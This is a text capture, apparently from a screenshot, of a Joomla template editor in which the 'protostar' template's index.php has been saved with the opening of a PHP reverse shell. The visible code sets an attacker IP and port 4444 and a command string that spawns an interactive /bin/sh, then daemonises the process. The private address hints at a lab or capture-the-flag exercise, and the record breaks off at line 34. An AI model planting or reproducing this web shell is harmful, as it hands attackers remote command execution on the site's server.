 Message
File successfully saved.
×
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // PHP Reverse Shell
3 // Copyright (C) 2020 e@hotmail.com
4 // AbuDayeh
5 set_time_limit (0);
6 $VERSION        = "1.0";
7 $ip             = '10.14.49.189';       // Change Your {IP}
8 $port           = 4444;         // Change Your {Port}
9 $chunk_size     = 1400;
10 $write_a        = null;
11 $error_a        = null;
12 $shell          = 'uname -a; w; id; /bin/sh -i';
13 $daemon         = 0;
14 $debug          = 0;
15
16 if (function_exists('pcntl_fork')) {
17         $pid = pcntl_fork();
18         if ($pid == -1) {
19                 printit("ERROR: Can't fork");
20                 exit(1);
21         }
22         if ($pid) {
23                 exit(0);
24         }
25         if (posix_setsid() == -1) {
26                 printit("Error: Can't setsid()");
27                 exit(1);
28         }
29         $daemon = 1;
30 } else {
31         printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
32 }
33 chdir("/");
34 umask(0);